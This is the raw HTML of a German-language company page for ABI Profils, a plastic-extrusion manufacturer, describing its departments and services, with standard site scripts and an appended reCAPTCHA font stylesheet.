<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.abiprofils.de/anwendungsbereiche/">Anwendungsbereiche</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.abiprofils.de/news/">News</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.abiprofils.de/kontakt/">Kontakt</a></li>
</ul></div>    </nav>

    <div class="overlay"><a href="javascript:void(0)" class="close-overlay" title="Fermer"><i
                    class="icon-mygale-cross"></i></a></div>

    <header id="masthead" class="row site-header" role="banner">
        <hgroup class="small-5 medium-8 large-7 columns site-header-slogan">
            <a href="#" id="menu-trigger" class="show-for-small-only nav-trigger"><i class="icon-menu"></i></a>
            <a class="link-logo" href="https://www.abiprofils.de/"
                    title="ABI Profils DE" rel="home">
                <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/logo_abi.png" class="logo logo-mobile"
                        alt="ABI Profils DE">
                <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/logo-abiprofils.svg" class="logo logo-desktop"
                        alt="ABI Profils DE">
            </a>

                            <div class="site-title visuallyhidden"><a href="https://www.abiprofils.de/"
                                                         title="ABI Profils DE"
                                                         rel="home">ABI Profils DE</a></div>
                        
        </hgroup>

        <div class="small-7 medium-4 large-5 columns search-box">
            <div class="icons">
                <a href="javascript:void(0)"><i class="icon-recherche loupe"></i></a>
				<form role="search" method="get" class="search-form" action="https://www.abiprofils.de/">
	<label>
		<span class="visuallyhidden">Rechercher :</span>
		<input type="search" class="search-field" placeholder="Rechercher..." value="" name="s" title="Rechercher :" />
	</label>
	<input type="submit" class="search-submit btn-orange" value="Chercher" />
</form>                <span class="separation"></span>
                <div class="block-lang-container">
					                    <p id="lang-trigger" class="current-flag current-flag--de"><a
                                href="javascript:void(0)"><span
                                    class="hidden-on-mobile"> Deutsch</span><span>Changer la langue</span></a>
                    </p>
                    <ul>
						                            <li><a href="https://www.abiprofils.com"><img
                                            src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/fr.jpg" alt="lang"
                                            width="32px"> Français</a></li>
												                            <li><a href="https://www.abiprofils.co.uk"><img
                                            src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/en.jpg" alt="lang"
                                            width="32px"> English</a></li>
												                            <li><a href="https://www.abiprofils.cz"><img
                                            src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/cz.jpg" alt="lang"
                                            width="32px"> Česky</a></li>
																		                            <li><a href="https://www.abiprofils.sk"><img
                                            src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/sk.jpg" alt="lang"
                                            width="32px"> Slovenský</a></li>
												                            <li><a href="https://www.abiprofils.be"><img
                                            src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/benl.jpg" alt="lang"
                                            width="32px"> Belgisch-Nederlands</a></li>
						                    </ul>
                </div>
                <span class="hide-for-large-up separation"></span>
                <div class="hide-for-large-up btn-addthis">
                    <a href="https://www.youtube.com/@abiprofils" target="_blank" class="btn-social">
                        <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/icons/youtube.png" alt="Youtube" title="Youtube" />
                    </a>
                    <a href="https://www.linkedin.com/company/abi-profils/" target="_blank" class="btn-social">
                        <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/icons/linkedin.png" alt="Linkedin" title="Linkedin" />
                    </a>
                </div>
            </div>
        </div>

        <nav id="site-navigation" class="small-12 columns hide-for-small-only main-navigation" role="navigation">
            <a class="visuallyhidden focusable" href="#content"
               title="Skip to content">Skip to content</a>
			<div class="menu-navigation-container"><ul id="menu-navigation-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-77"><a href="https://www.abiprofils.de/unternehmen/" aria-current="page">Unternehmen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.abiprofils.de/leistungen/">Leistungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.abiprofils.de/leistungen/planungsbuero-fe-abteilung/">Planungsbüro, F&#038;E-Abteilung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.abiprofils.de/leistungen/extrusionswerkzeuge-fuer-einzel-und-mehrkomponenten-kunststoffe/">Extrusionswerkzeuge für Präzisionsprodukte aus Kunststoff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.abiprofils.de/leistungen/produktionsmittel/">Produktionsmittel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.abiprofils.de/leistungen/zusaetzliche-endbearbeitungen/">Zusätzliche Endbearbeitungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.abiprofils.de/leistungen/logistik/">Logistik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.abiprofils.de/produkte/">Produkte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.abiprofils.de/produkte/profile/">Kunststoffprofile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.abiprofils.de/produkte/coextrudierte-profile/">Coextrudierte Kunststoffprofile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.abiprofils.de/produkte/staebe/">Präzise und belastbar: Kunststoffstäbe von ABI Profil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.abiprofils.de/produkte/kunststoffrohre/">Hochwertige Kunststoffrohre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.abiprofils.de/produkte/kunststoffschlaeuche/">Flexible Kunststoffschläuche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.abiprofils.de/produkte/kunststoffstreifen/">Kunststoffstreifen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.abiprofils.de/anwendungsbereiche/">Anwendungsbereiche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.abiprofils.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.abiprofils.de/kontakt/">Kontakt</a></li>
</ul></div>            <div class="show-for-large-up btn-addthis">
                <a href="https://www.youtube.com/@abiprofils" target="_blank" class="btn-social">
                    <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/icons/youtube.png" alt="Youtube" />
                </a>
                <a href="https://www.linkedin.com/company/abi-profils/" target="_blank" class="btn-social">
                    <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/icons/linkedin.png" alt="Linkedin" />
                </a>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    <div id="main" class="wrapper">

	<div id="breadcrumb">
		<div class="row">
					</div>
	</div>

	<div class="sub-header">

							<div class="row">
								<h2 class="sub-header-title">35 Jahre Erfahrung in der Kunststoff-Extrusion</h2>
							</div>
		
	</div>

	<div id="primary" class="row site-content">
		<div id="content" class="small-12 columns" role="main">

							<h3 class="site-content-title entreprise">Unternehmen</h3>

				<article class="row article-content">
					<div class="small-12 medium-9 columns">
													<p class="content-introduction">35 Jahre Erfahrung in der Kunststoff-Extrusion</p>
												<div class="content"><p>ABI Profils ist ein Fachunternehmen, das in der <a href="https://www.abiprofils.de/produkte/coextrudierte-profile/">Kunststoffextrusion</a> spezialisiert ist. Wir sind in allen Branchen tätig, in denen technische Kunststoffprofile und Kunststoffrohre verwendet werden, wie z.B Automobilbau, Bauindustrie, Medizin, Fördertechnik, Sport und Freizeit, Verkaufsförderung (POS), Verpackung, Markierung und Beschilderung, usw…</p>
<p>ABI Profils setzt sein Know-how für diverse Bereiche um und ist in der Lage, Sie von der Entwicklungsphase bis zur Lieferung Ihres Profils zu betreuen. Unsere Fachingenieure und Techniker sind in der Verarbeitung zahlreicher Polymere ausgebildet worden und sind daher qualifiziert, die technischen Dokumente zu verfassen und das entsprechende <a href="https://www.abiprofils.de/leistungen/werkzeugherstellung/">Extrusionswerkzeug zu entwickeln</a>. Erfahrung und Innovation sind die Haupteigenschaften unseres dynamischen und motivierten Teams. Von der Machbarkeitsstudie bis zur Serienproduktion sind wir für Sie da.</p>
<h4><strong>Unsere technischen Abteilungen stehen Ihnen zur Verfügung:</strong></h4>
<ul>
<li><strong>F&amp;E-Abteilung (3D und 2D Planungs- und Designbüro)</strong></li>
<li><strong>Labor: Werkstoffuntersuchung und Prototypenbau</strong></li>
<li><strong>Entwurf, Entwicklung und Lieferung der Extrusionsdüsen</strong></li>
<li><strong>Produktion: Extrusions- und Coextrusionslinien von den Marken WEBER, AMUT und CINCINNATI</strong></li>
<li><strong>Bearbeitung- und Montageabteilung</strong></li>
<li><strong>Qualitäts- und Umweltabteilung</strong></li>
<li><strong>Logistiksabteilung (international)</strong></li>
</ul>
<p>Unser Team freut sich darauf, Ihnen in Ihren Projekten zu beraten.</p>
<p style="text-align: center;"><a class="btn-orange" title="Cliquez-ici pour nous contacter" href="https://www.abiprofils.de/kontakt/">Unser Team kontaktieren</a></p>
</div>
					</div>
					<div class="small-12 medium-3 columns text-center">
						
																			<a href="https://www.abiprofils.de/wp-content/uploads/sites/6/2017/02/Locaux-ABI-Profils2.jpg" class="nivo-lightbox" data-lightbox-gallery="gallery1"><img class="article-content-img" src="https://www.abiprofils.de/wp-content/uploads/sites/6/2017/02/Locaux-ABI-Profils2.jpg" alt=""></a>
													<a href="https://www.abiprofils.de/wp-content/uploads/sites/6/2014/06/poste-informatique1.jpg" class="nivo-lightbox" data-lightbox-gallery="gallery1"><img class="article-content-img" src="https://www.abiprofils.de/wp-content/uploads/sites/6/2014/06/poste-informatique1.jpg" alt=""></a>
													<a href="https://www.abiprofils.de/wp-content/uploads/sites/6/2014/05/machine-granule.jpg" class="nivo-lightbox" data-lightbox-gallery="gallery1"><img class="article-content-img" src="https://www.abiprofils.de/wp-content/uploads/sites/6/2014/05/machine-granule.jpg" alt=""></a>
												
					</div>
				</article>
			
		</div><!-- #content -->
	</div><!-- #primary -->

</div><!-- #main .wrapper -->

<div id="footer">
    <div class="fond-vert">
        <footer id="colophon" class="row" role="contentinfo">
            <div class="small-12 medium-4 columns nous-situer">
            <h2>Hier finden sie uns</h2>
                <a href="#map-canvas-full" title="Voir la carte" class="open-map">
                    <img src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/carte-nous-situer.png"
                         class="img-responsive" alt="Nous situer carte">
                </a>
                <address>
                    <strong>ABI Profils</strong>
                    <p>
                        ZI Chavanon - Lot 28<br>
                        43120 Monistrol-sur-Loire<br>
                        Tél. <a href="tel:+33471612999" class="trackingTelFooter">+33 (0)4 71 61 29 99</a><br>
                        Fax. +33 (0)4 71 61 29 90<br>
                        France<br>
                        <a href="#map-canvas-full" title="Voir la carte" class="open-map">
                            Anfahrtsplan                        </a>
                    </p>
                </address>

				                    <a href="https://www.abiprofils.de/kontakt/" id="trackingBtnContactFooter" class="contact btn-orange">
                        <i class="icon-arrow-right"></i> Kontakt                    </a>
				
            </div>

            <div class="small-12 medium-4 columns nos-services">
				                    <h2>Unsere Abteilungen</h2>
				
				                    <ul>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/planungsbuero-fe-abteilung/">F&E-Abteilung – Planungsbüro</a>
                        </li>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/extrusionswerkzeuge-fuer-einzel-und-mehrkomponenten-kunststoffe/">Werkzeugherstellung</a>
                        </li>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/produktionsmittel/">Produktionsmittel</a>
                        </li>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/planungsbuero-fe-abteilung/">Innovation</a>
                        </li>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/produktionsmittel/">Coextrusion</a>
                        </li>
                        <li>
                            <a href="https://www.abiprofils.de/leistungen/produktionsmittel/">Kunststoffextrusion</a>
                        </li>
                    </ul>
				                <a href="https://www.abiprofils.de/stellenangebote/" class="btn-orange">Stellenangebote</a>

                <div class="text-center environnement">
                    <p class="environnementImage">
                        <a target="_blank" href="https://www.abiprofils.de/wp-content/themes/abi_profils/pdf/Certificats_ISO_14001.pdf">
                            <img
                                src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/certification/AB_Certification_ISO_14001.png"
                                class="img-responsive" alt="Intertek"
                                style="background: white; width: calc(50% - 5px); margin-right: 5px;"
                            >
                        </a>
                        <a target="_blank" href="https://www.abiprofils.de/wp-content/themes/abi_profils/pdf/Certificats_ISO_9001.pdf">
                            <img
                                src="https://www.abiprofils.de/wp-content/themes/abi_profils/img/certification/AB_Certification_ISO_9001.png"
                                class="img-responsive" alt="Intertek"
                                style="background: white; width: calc(50% - 5px); margin-left: 5px;"
                            >
                        </a>
                    </p>
                    <p>
                        <a target="_blank" href="https://www.abiprofils.de/wp-content/themes/abi_profils/pdf/Attestation_de_conformite_GPI.pdf">
                            Konformitätsbescheinigungen über die Vermeidung von Verlusten bei industriellen Kunststoffgranulaten                        </a>
                    </p>
                </div>
            </div>

            <div class="small-12 medium-4 columns nos-produits">
                <div class="hide-for-small-only">
					                        <h2>Produkte</h2>
					
					                        <ul>
                            <li>
                                <a href="https://www.abiprofils.de/produkte/kunststoffrohre/">Kunststoffrohre</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/verschiedene-transparente-rohre/">Transparente Rohre</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/wickelhuelsen-aus-pvc/">PVC-Rohre</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/wickelhuelsen-aus-kunststoff/">Wickehülsen</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/wickelhuelsen-aus-pp/">PP-Rohre</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produkte/profile/">Kunststoffprofile</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produkte/coextrudierte-profile/">2K-Profile</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/wickelhuelsen-aus-abs/">Wickelhülsen aus Kunststoff</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produit/schneestangen/">Schneestangen</a>
                            </li>
                            <li>
                                <a href="https://www.abiprofils.de/produkte/kunststoffstreifen/">Kunststoffstreifen</a>
                            </li>
                        </ul>
					                </div>

                <div class="text-center newsletter">
                    <h2>Alle news in ihrem posfach</h2>
					<form action="https://www.abiprofils.de/wp-admin/admin-post.php" method="post" class="nsf-form" id="nsf-form"><input type="hidden" name="action" value="newsletter_subscription_form"><input type="hidden" name="redirect_url" value="https://www.abiprofils.de/unternehmen"><input type="hidden" name="ajax" value="1"><div class="g-recaptcha-sitekey" data-sitekey="6LcfEHcUAAAAAPQ6PRRmTAN5lp_IRzdMbeY-qjGx"></div><div class="form-group form-newsletter">
	<input name="email" class="form-control" type="email" placeholder="Email" required>
	<button class="btn-orange" type="submit">OK</button>
	<span class="form-newsletter-loader">
                <i class="fas fa-sync-alt fa-spin fa-fw"></i>
	</span>
</div></form>                </div>
            </div>

        </footer><!-- #colophon -->
        <div class="copyright show-for-small-only"></div>
        <div class="copyright no-bg">
            <div class="row">
                <ul>
                    <li><a href="http://www.allize-plasturgie.org/" target="_blank"
                           class="no-link">Mitglied von Allizé-Plasturgie</a> -
                    </li>
                    <li><a href="https://www.abiprofils.de/rechtliche-hinweise/"
                           class="no-link">Rechtliche Hinweise </a> -
                    </li>
                    <li>
                        <a href="javascript:tarteaucitron.userInterface.openPanel();">Informationen zu cookies</a>
                        -
                    </li>
                    <li>
                        <a href="https://www.abiprofils.de/datenschutzrichtlinie/">Datenschutzrichtlinie</a>
                        -
                    </li>

                    <li><a href="http://www.iris-interactive.fr/" target="_blank"
                           class="no-link">Gründung www.iris-interactive.fr</a></li>
                </ul>
            </div>
        </div> <!-- .copyright -->
    </div> <!-- .fond-vert -->
    <div class="row slogan">
		    </div>
</div> <!-- #footer -->

</div><!-- #page -->

<div id="map-canvas-full"></div>


    <script type="text/javascript"
            src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyDVNrF4jffFa6xh7-580HM5QElP65q28fM"></script>
    <script>
		// Google Map
		function initialize(mapId, zoomLevel) {

			var abiProfils = new google.maps.LatLng(49.2438104, 6.979304400000046);

			var mapOptions = {
				center: abiProfils,
				zoom: zoomLevel,
				// Afficher ou masquer les controles utilisateur permettant de visualiser la carte en satellite, en plan...
				mapTypeControl: false,
				// Afficher ou masquer l'echelle
				scaleControl: false,
				// Afficher ou masquer les controles utilisateur permettant a l'utilisateur de zoomer dans la carte
				zoomControl: true,
				zoomControlOptions: {
					style: google.maps.ZoomControlStyle.SMALL,
					position: google.maps.ControlPosition.TOP_LEFT
				},
				// Afficher ou masquer le panControl
				panControl: false,
				// Afficher/masquer icône street view
				streetViewControl: false
			};
			var map = new google.maps.Map(document.getElementById(mapId), mapOptions);

			var marker = new google.maps.Marker({
				position: abiProfils,
				map: map,
				title: "ABI Profils",
				icon: new google.maps.MarkerImage(
					'https://www.abiprofils.de/wp-content/themes/abi_profils/img/marker-gmap.png',
					null,
					null,
					null, new google.maps.Size(30, 42)
				)
			});

			var infowindow = new google.maps.InfoWindow();

			google.maps.event.addListener(marker, 'click', function () {
				infowindow.setContent('<div class="infowindow-content"><strong>ABI PROFILS, obchodní kancelář</strong><br><br>' +
					'IBC, Pobřežní 3<br>' +
					'18600, Praha 8<br><br>' +
					'<a href="https://www.google.com/maps/preview?daddr=45.275331,4.190561" class="btn-orange" target="_blank">Itinéraire</a></div>');
				infowindow.open(map, marker);
			});

		}
    </script>

<script>
	var PAGE_POLITIQUE_CONFIDENTIALITE_URL = 'https://www.abiprofils.de/datenschutzrichtlinie/';
	var CURRENT_BLOG_ID = 6;
</script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/jquery.bxslider.min.js"></script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/foundation.min.js"></script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/foundation/foundation.equalizer.js"></script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/nivo-lightbox.min.js"></script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/vendor/tarteaucitron/tarteaucitron.js"></script>
<script src="https://www.abiprofils.de/wp-content/themes/abi_profils/js/main.js"></script>

<script>
	jQuery(document).foundation();
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnloadCallback&amp;render=explicit&amp;ver=1.0.3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.abiprofils.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-06-05 06:37:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcJ3jIgAAAAAC3viaDjGhRqwNvcUWvfsU-1DJqC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abiprofils.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJ3jIgAAAAAC3viaDjGhRqwNvcUWvfsU-1DJqC&co=aHR0cHM6Ly93d3cuYWJpcHJvZmlscy5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8ez4wva3xa4n
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
